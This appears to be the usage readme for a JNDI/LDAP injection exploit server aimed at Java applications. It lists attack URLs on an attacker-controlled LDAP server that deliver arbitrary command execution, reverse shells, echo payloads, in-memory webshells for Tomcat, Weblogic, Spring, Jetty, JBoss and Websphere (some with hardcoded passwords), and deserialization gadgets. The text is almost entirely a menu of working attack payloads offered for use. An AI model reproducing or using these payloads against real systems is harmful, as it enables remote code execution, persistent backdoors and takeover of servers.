 PSHOT.jar -i 192.168.100.1 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://192.168.100.1:1389/Basic/[PayloadType]/[Params], e.g.
ldap://192.168.100.1:1389/Basic/Dnslog/[domain]
ldap://192.168.100.1:1389/Basic/Command/[cmd]
ldap://192.168.100.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://192.168.100.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.100.1:1389/Basic/TomcatEcho
ldap://192.168.100.1:1389/Basic/SpringEcho
ldap://192.168.100.1:1389/Basic/WeblogicEcho
ldap://192.168.100.1:1389/Basic/TomcatMemshell1
ldap://192.168.100.1:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://192.168.100.1:1389/Basic/TomcatMemshell3  /ateam  pass1024
ldap://192.168.100.1:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://192.168.100.1:1389/Basic/JettyMemshell
ldap://192.168.100.1:1389/Basic/WeblogicMemshell1
ldap://192.168.100.1:1389/Basic/WeblogicMemshell2
ldap://192.168.100.1:1389/Basic/JBossMemshell
ldap://192.168.100.1:1389/Basic/WebsphereMemshell
ldap://192.168.100.1:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://192.168.100.1:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://192.168.100.1:1389/Deserialization/URLDNS/[domain]